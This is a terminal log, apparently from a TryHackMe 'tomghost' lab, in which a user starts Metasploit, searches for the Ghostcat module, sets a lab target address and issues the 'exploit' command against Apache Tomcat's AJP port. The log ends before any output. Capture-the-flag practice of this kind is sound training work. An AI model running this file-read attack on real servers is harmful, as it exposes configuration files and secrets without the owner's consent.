 [Dec 01, 2024 - 21:45:14 (CET)] exegol-tryhackme tomghost # msfconsole
Metasploit tip: Use the analyze command to suggest runnable modules for
hosts
 ______________________________________
/ it looks like you're trying to run a \
\ module                               /
 --------------------------------------
 \
  \
     __
    /  \
    |  |
    @  @
    |  |
    || |/
    || ||
    |\_/|
    \___/
       =[ metasploit v6.4.33-dev-4422322                  ]
+ -- --=[ 2459 exploits - 1266 auxiliary - 430 post       ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ghostcat
Matching Modules
================
   #  Name                                  Disclosure Date  Rank    Check  Description
   -  ----                                  ---------------  ----    -----  -----------
   0  auxiliary/admin/http/tomcat_ghostcat  2020-02-20       normal  Yes    Apache Tomcat AJP File Read
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/http/tomcat_ghostcat
msf6 > use 0
msf6 auxiliary(admin/http/tomcat_ghostcat) > show options
Module options (auxiliary/admin/http/tomcat_ghostcat):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   FILENAME  /WEB-INF/web.xml  yes       File name
   RHOSTS                     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasplo
                                        it.html
   RPORT     8009             yes       The Apache JServ Protocol (AJP) port (TCP)
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/tomcat_ghostcat) > set RHOST 10.10.115.102
RHOST => 10.10.115.102
msf6 auxiliary(admin/http/tomcat_ghostcat) > exploit